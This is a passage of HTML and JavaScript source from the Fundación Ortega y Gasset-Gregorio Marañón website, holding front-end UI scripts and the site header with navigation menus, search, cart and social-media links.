			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.remove("submenu-color");
			});
		  	document.querySelectorAll(".menu-item a").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.remove("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.remove("sticky-txt-fill");
			});
      }
    });
  });
	
	 var $ = jQuery.bind({});
  $(document).ready(function () {
    var $ = jQuery.bind({});

    $("#sedes2").hide();
    $("#sedes3").hide();
    $("#sedes1").show();
    $("#sedes-m1").show();
    $("#sedes-m2").hide();
    $("#sedes-m3").hide();
    $(".nav-items").html(function (i, h) {
      return h.replace(/ /g, "");
    });
  });
  $(document).click(function (e) {
    // Check for left button
    if ($("#1674126334000-b2660358-8f5e").hasClass("vc_active")) {
      $("#sedes2").hide();
      $("#sedes3").hide();
      $("#sedes1").show();
    }
    if ($("#1674126334038-3bb11211-d84f").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes3").hide();
      $("#sedes2").show();
    }
    if ($("#1674126624939-23e4772c-9207").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes2").hide();
      $("#sedes3").show();
    }

    if ($("#1674127476063-4f24c71f-ac9f").hasClass("vc_active")) {
      $("#sedes-m1").show();
      $("#sedes-m2").hide();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476121-afb55ec5-f24e").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").show();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476172-fcc1a427-62c2").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").hide();
      $("#sedes-m3").show();
    }
  });
  
	const yellowBar = document.getElementById("yellow-bar");
	const closeIcon = document.getElementById("close-icon");
	const nav = document.getElementById("nav");

	closeIcon.addEventListener("click", function() {
  		yellowBar.style.display = "none";
		 document.getElementById("header").style.top = "0";

	});
	
jQuery( document ).ready(function( $ ) {
  $('.showmore-btn .vc_btn3').click(function() {
    var credits = $('.expo-credits');
    if (credits.css('display') === 'none') {
      credits.css('display', 'block');
      $(this).text('Ocultar Créditos');
    } else {

		      credits.css('display', 'none');
      $(this).text('Mostrar Créditos');
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#social-dropdown').click(function() {
    if (clicked) {
      $('.social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#mob-social-dropdown').click(function() {
    if (clicked) {
      $('.mob-social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.mob-social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
</script>



		
		
		<div class="page-wrapper">

			<header class="header custom-header header-35085" id="header"><div class="alpha-block" data-block-id="35085">		<div data-elementor-type="wp-post" data-elementor-id="35085" class="elementor elementor-35085" data-elementor-post-type="udesign_template">
						<nav class=" elementor-section elementor-top-section elementor-element elementor-element-1c92cfa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c92cfa" data-element_type="section" id="navbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container container-fluid elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbcd20c flex-nowrap alpha-sticky-column" data-id="cbcd20c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7654c32 mr-md-0 mr-auto elementor-hidden-desktop elementor-widget elementor-widget-udesign_header_mmenu_toggle" data-id="7654c32" data-element_type="widget" data-widget_type="udesign_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
			<a href="#" class="mobile-menu-toggle d-lg-none direction-start" aria-label="Mobile Menu" data-skin="dark">
	<i class="a-icon-hamburger"></i>
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-51c1cfd elementor-widget elementor-widget-image" data-id="51c1cfd" data-element_type="widget" id="reg-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="302" height="60" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/logo-white-1.png" class="attachment-large size-large wp-image-34520" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d5f86a6 elementor-widget elementor-widget-image" data-id="d5f86a6" data-element_type="widget" id="sticky-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="1024" height="215" src="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png" class="attachment-large size-large wp-image-39019" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png 1024w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-345x72.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-768x161.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0a1eac5 elementor-hidden-mobile cs-menu elementor-widget__width-inherit elementor-hidden-tablet elementor-widget elementor-widget-udesign_widget_menu" data-id="0a1eac5" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-principal"><ul id="menu-menu-principal" class="menu  horizontal-menu"><li id="menu-item-40362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40362" ><a href="https://ortegaygasset.edu/conocenos_fom/">La Fundación</a>
<ul>
	<li id="menu-item-36172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36172" ><a href="https://ortegaygasset.edu/conocenos_fom/">Quiénes somos</a></li>
	<li id="menu-item-44646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44646" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
	<li id="menu-item-36173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36173" ><a href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></li>
	<li id="menu-item-38496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38496" ><a href="/alumni/">Alumni</a></li>
	<li id="menu-item-37867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37867" ><a href="https://ortegaygasset.edu/conocenos/area-de-transparencia">Área de Transparencia</a></li>
	<li id="menu-item-37574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37574" ><a href="/cesion-de-espacios">Nuestros Espacios</a></li>
	<li id="menu-item-44647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44647" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
	<li id="menu-item-41637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41637" ><a href="https://ortegaygasset.edu/bolsa-de-empleo/">Bolsa de empleo</a></li>

</ul>
</li>
<li id="menu-item-38472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38472" ><a href="https://ortegaygasset.edu/legados/">Legados</a>
<ul>
	<li id="menu-item-38628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38628" ><a href="https://ortegaygasset.edu/legados/jose-ortega-y-gasset/">José Ortega y Gasset</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38654" ><a href="https://ortegaygasset.edu/legados/gregorio-maranon-y-posadillo/">Gregorio Marañón y Posadillo</a></li>
	<li id="menu-item-38687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38687" ><a href="https://ortegaygasset.edu/legados/residencia-de-senoritas/">Residencia de Señoritas</a></li>

</ul>
</li>
<li id="menu-item-38432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38432" ><a href="/cesion-de-espacios/">Centros</a>
<ul>
	<li id="menu-item-37510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37510" ><a href="https://ortegaygasset.edu/biblioteca/">Biblioteca y Archivo</a></li>
	<li id="menu-item-48914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48914" ><a href="https://ortegaygasset.edu/institutouniversitario/">Instituto Universitario de Investigación Ortega-Marañón</a></li>
	<li id="menu-item-38691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38691" ><a href="https://ortegaygasset.edu/centro-de-estudios-orteguianos/">Centro de Estudios Orteguianos</a>
	<ul>
		<li id="menu-item-51074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51074" ><a href="https://ortegaygasset.edu/centenario-deshumanizacion-arte/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-51074">Centenario «La Deshumanización del arte»</a></li>

	</ul>
</li>
	<li id="menu-item-38524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524" ><a href="https://ortegaygasset.edu/centro-de-estudios-gregorio-maranon/">Centro de Estudios Gregorio Marañón</a></li>
	<li id="menu-item-37694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37694" ><a href="https://ortegaygasset.edu/publicaciones/revista-de-occidente/">Revista de Occidente</a></li>

</ul>
</li>
<li id="menu-item-48913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48913" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/">Educación</a>
<ul>
	<li id="menu-item-36186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36186" ><a target="_blank" rel="noopener noreferrer" href="https://studentsinspain.com/">Study abroad</a></li>
	<li id="menu-item-48911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48911" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/doctorados/">Doctorados</a></li>
	<li id="menu-item-44846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44846" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-universitarios-oficiales/">Másteres Oficiales</a></li>
	<li id="menu-item-48909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48909" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-profesionales/">Másteres Profesionales</a></li>
	<li id="menu-item-48912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48912" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/titulos-de-experto/">Títulos de Experto</a></li>
	<li id="menu-item-48910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48910" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/cursos-para-profesores/">Cursos para profesores</a></li>
	<li id="menu-item-36199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36199" ><a href="https://ortegaygasset.edu/seminarios/">Seminarios</a></li>
	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200" ><a href="https://ortegaygasset.edu/investigacion/">Investigación</a></li>
	<li id="menu-item-44628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44628" ><a href="https://ortegaygasset.edu/centro-examen-ccse-dele/">Examenes CCSE/DELE</a></li>
	<li id="menu-item-45663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45663" ><a href="https://ortegaygasset.edu/catedra-iberoamericana-de-integracion-y-desarrollo-local/">Cátedras</a></li>
	<li id="menu-item-48908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48908" ><a href="https://ortegaygasset.edu/institutouniversitario/becas/">Becas</a></li>

</ul>
</li>
<li id="menu-item-54141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54141" ><a href="https://ortegaygasset.edu/espacio-cultural/">Cultura</a>
<ul>
	<li id="menu-item-37572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37572" ><a href="https://ortegaygasset.edu/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-37575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37575" ><a href="https://ortegaygasset.edu/tnt">Laboratorio de Ideas</a></li>
	<li id="menu-item-42486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42486" ><a href="https://ortegaygasset.edu/laboratorio-de-la-edicion/">Laboratorio de la edición</a></li>
	<li id="menu-item-42487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42487" ><a href="https://ortegaygasset.edu/meditaciones/">Meditaciones sobre Europa</a></li>
	<li id="menu-item-53828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53828" ><a href="https://ortegaygasset.edu/energia/">Observatorio de Energía y Sostenibilidad</a></li>

</ul>
</li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-5e5f9af bx custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-widget elementor-widget-udesign_widget_search" data-id="5e5f9af" data-element_type="widget" data-widget_type="udesign_widget_search.default">
				<div class="elementor-widget-container">
			
	<div class="search-wrapper  hs-toggle hs-dropdown hs-left light-style">
							<a href="#" class="search-toggle" aria-label="Search">
			<i class="  a-icon-search2"></i>
								</a>
		
							<form action="https://ortegaygasset.edu/" method="get" class="input-wrapper">
			<input type="hidden" name="post_type" value="post"/>

			<input type="search" aria-label="Search" class="form-control" name="s" placeholder="Buscar" required="" autocomplete="off">

									<div class="live-search-list"></div>
			
			<button class="btn btn-search" aria-label="Search Button" type="submit">
				<i class="  a-icon-search2"></i>
			</button>

					
		</form>
						</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5eacaa5 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="5eacaa5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M2.65 11.1063C3.2875 10.6562 3.9625 10.297 4.675 10.0285C5.3875 9.7595 6.1625 9.625 7 9.625C7.8375 9.625 8.6125 9.7595 9.325 10.0285C10.0375 10.297 10.7125 10.6562 11.35 11.1063C11.85 10.5938 12.25 9.9905 12.55 9.2965C12.85 8.603 13 7.8375 13 7C13 5.3375 12.4158 3.92175 11.2472 2.75275C10.0782 1.58425 8.6625 1 7 1C5.3375 1 3.922 1.58425 2.7535 2.75275C1.5845 3.92175 1 5.3375 1 7C1 7.8375 1.15 8.603 1.45 9.2965C1.75 9.9905 2.15 10.5938 2.65 11.1063ZM7 7.375C6.3625 7.375 5.82825 7.15925 5.39725 6.72775C4.96575 6.29675 4.75 5.7625 4.75 5.125C4.75 4.4875 4.96575 3.953 5.39725 3.5215C5.82825 3.0905 6.3625 2.875 7 2.875C7.6375 2.875 8.17175 3.0905 8.60275 3.5215C9.03425 3.953 9.25 4.4875 9.25 5.125C9.25 5.7625 9.03425 6.29675 8.60275 6.72775C8.17175 7.15925 7.6375 7.375 7 7.375ZM7 13.75C6.0625 13.75 5.18125 13.575 4.35625 13.225C3.53125 12.875 2.81575 12.397 2.20975 11.791C1.60325 11.1845 1.125 10.4688 0.775 9.64375C0.425 8.81875 0.25 7.9375 0.25 7C0.25 6.0625 0.425 5.18125 0.775 4.35625C1.125 3.53125 1.60325 2.8155 2.20975 2.209C2.81575 1.603 3.53125 1.125 4.35625 0.775C5.18125 0.425 6.0625 0.25 7 0.25C7.9375 0.25 8.81875 0.425 9.64375 0.775C10.4688 1.125 11.1845 1.603 11.791 2.209C12.397 2.8155 12.875 3.53125 13.225 4.35625C13.575 5.18125 13.75 6.0625 13.75 7C13.75 7.9375 13.575 8.81875 13.225 9.64375C12.875 10.4688 12.397 11.1845 11.791 11.791C11.1845 12.397 10.4688 12.875 9.64375 13.225C8.81875 13.575 7.9375 13.75 7 13.75ZM7 13C7.6875 13 8.36575 12.878 9.03475 12.634C9.70325 12.3905 10.2812 12.0625 10.7687 11.65C10.2812 11.25 9.71875 10.9375 9.08125 10.7125C8.44375 10.4875 7.75 10.375 7 10.375C6.25 10.375 5.55325 10.4875 4.90975 10.7125C4.26575 10.9375 3.70625 11.25 3.23125 11.65C3.71875 12.0625 4.29675 12.3905 4.96525 12.634C5.63425 12.878 6.3125 13 7 13ZM7 6.625C7.425 6.625 7.78125 6.48125 8.06875 6.19375C8.35625 5.90625 8.5 5.55 8.5 5.125C8.5 4.7 8.35625 4.34375 8.06875 4.05625C7.78125 3.76875 7.425 3.625 7 3.625C6.575 3.625 6.21875 3.76875 5.93125 4.05625C5.64375 4.34375 5.5 4.7 5.5 5.125C5.5 5.55 5.64375 5.90625 5.93125 6.19375C6.21875 6.48125 6.575 6.625 7 6.625Z" fill="white"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-749c7d9 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="749c7d9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/carrito/">
			<i aria-hidden="true" class="  u-icon-bag2"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-249fba7 elementor-widget elementor-widget-udesign_header_cart" data-id="249fba7" data-element_type="widget" data-widget_type="udesign_header_cart.default">
				<div class="elementor-widget-container">
				<div class="dropdown mini-basket-box cart-dropdown inline-type label-type ">
		<a class="cart-toggle offcanvas-open" href="https://ortegaygasset.edu/carrito/">
						
																					<span class="cart-count-wrap">
					<span class="cart-count"><i class="fas fa-spinner fa-pulse"></i></span>					</span>
							</a>
		<div class="cart-overlay offcanvas-overlay"></div>
		<div class="widget_shopping_cart dropdown-box empty">
			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-1ddc5e1 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile agenda-topbtn elementor-widget elementor-widget-button" data-id="1ddc5e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="/eventos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none"><path d="M1.21875 13.7498C0.86875 13.7498 0.57825 13.6343 0.34725 13.4033C0.11575 13.1718 0 12.8811 0 12.5311V2.96855C0 2.61855 0.11575 2.32805 0.34725 2.09705C0.57825 1.86555 0.86875 1.7498 1.21875 1.7498H2.53125V0.0810547H3.3375V1.7498H8.71875V0.0810547H9.46875V1.7498H10.7812C11.1313 1.7498 11.422 1.86555 11.6535 2.09705C11.8845 2.32805 12 2.61855 12 2.96855V12.5311C12 12.8811 11.8845 13.1718 11.6535 13.4033C11.422 13.6343 11.1313 13.7498 10.7812 13.7498H1.21875ZM1.21875 12.9998H10.7812C10.9062 12.9998 11.0155 12.9528 11.109 12.8588C11.203 12.7653 11.25 12.6561 11.25 12.5311V5.96855H0.75V12.5311C0.75 12.6561 0.797 12.7653 0.891 12.8588C0.9845 12.9528 1.09375 12.9998 1.21875 12.9998ZM0.75 5.21855H11.25V2.96855C11.25 2.84355 11.203 2.7343 11.109 2.6408C11.0155 2.5468 10.9062 2.4998 10.7812 2.4998H1.21875C1.09375 2.4998 0.9845 2.5468 0.891 2.6408C0.797 2.7343 0.75 2.84355 0.75 2.96855V5.21855ZM6 8.6123C5.85 8.6123 5.71575 8.55605 5.59725 8.44355C5.47825 8.33105 5.41875 8.19355 5.41875 8.03105C5.41875 7.88105 5.47825 7.74981 5.59725 7.63731C5.71575 7.52481 5.85 7.46855 6 7.46855C6.15 7.46855 6.2845 7.52481 6.4035 7.63731C6.522 7.74981 6.58125 7.88105 6.58125 8.03105C6.58125 8.19355 6.522 8.33105 6.4035 8.44355C6.2845 8.55605 6.15 8.6123 6 8.6123ZM3 8.6123C2.85 8.6123 2.71575 8.55605 2.59725 8.44355C2.47825 8.33105 2.41875 8.19355 2.41875 8.03105C2.41875 7.88105 2.47825 7.74981 2.59725 7.63731C2.71575 7.52481 2.85 7.46855 3 7.46855C3.15 7.46855 3.2845 7.52481 3.4035 7.63731C3.522 7.74981 3.58125 7.88105 3.58125 8.03105C3.58125 8.19355 3.522 8.33105 3.4035 8.44355C3.2845 8.55605 3.15 8.6123 3 8.6123ZM9 8.6123C8.85 8.6123 8.71575 8.55605 8.59725 8.44355C8.47825 8.33105 8.41875 8.19355 8.41875 8.03105C8.41875 7.88105 8.47825 7.74981 8.59725 7.63731C8.71575 7.52481 8.85 7.46855 9 7.46855C9.15 7.46855 9.2845 7.52481 9.4035 7.63731C9.522 7.74981 9.58125 7.88105 9.58125 8.03105C9.58125 8.19355 9.522 8.33105 9.4035 8.44355C9.2845 8.55605 9.15 8.6123 9 8.6123ZM6 11.4998C5.85 11.4998 5.71575 11.4436 5.59725 11.3311C5.47825 11.2186 5.41875 11.0811 5.41875 10.9186C5.41875 10.7686 5.47825 10.6343 5.59725 10.5158C5.71575 10.3968 5.85 10.3373 6 10.3373C6.15 10.3373 6.2845 10.3968 6.4035 10.5158C6.522 10.6343 6.58125 10.7686 6.58125 10.9186C6.58125 11.0811 6.522 11.2186 6.4035 11.3311C6.2845 11.4436 6.15 11.4998 6 11.4998ZM3 11.4998C2.85 11.4998 2.71575 11.4436 2.59725 11.3311C2.47825 11.2186 2.41875 11.0811 2.41875 10.9186C2.41875 10.7686 2.47825 10.6343 2.59725 10.5158C2.71575 10.3968 2.85 10.3373 3 10.3373C3.15 10.3373 3.2845 10.3968 3.4035 10.5158C3.522 10.6343 3.58125 10.7686 3.58125 10.9186C3.58125 11.0811 3.522 11.2186 3.4035 11.3311C3.2845 11.4436 3.15 11.4998 3 11.4998ZM9 11.4998C8.85 11.4998 8.71575 11.4436 8.59725 11.3311C8.47825 11.2186 8.41875 11.0811 8.41875 10.9186C8.41875 10.7686 8.47825 10.6343 8.59725 10.5158C8.71575 10.3968 8.85 10.3373 9 10.3373C9.15 10.3373 9.2845 10.3968 9.4035 10.5158C9.522 10.6343 9.58125 10.7686 9.58125 10.9186C9.58125 11.0811 9.522 11.2186 9.4035 11.3311C9.2845 11.4436 9.15 11.4998 9 11.4998Z" fill="black"></path></svg>			</span>
									<span class="elementor-button-text">Agenda</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-380cc1d elementor-align-center elementor-hidden-tablet elementor-hidden-mobile last-btn elementor-widget elementor-widget-button" data-id="380cc1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#" id="social-dropdown">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Síguenos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f3aa6b elementor-shape-circle elementor-grid-1 elementor-absolute social-drop-icons elementor-hidden-tablet elementor-hidden-mobile e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f3aa6b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4bf4fe0" href="https://twitter.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4aca8c6" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
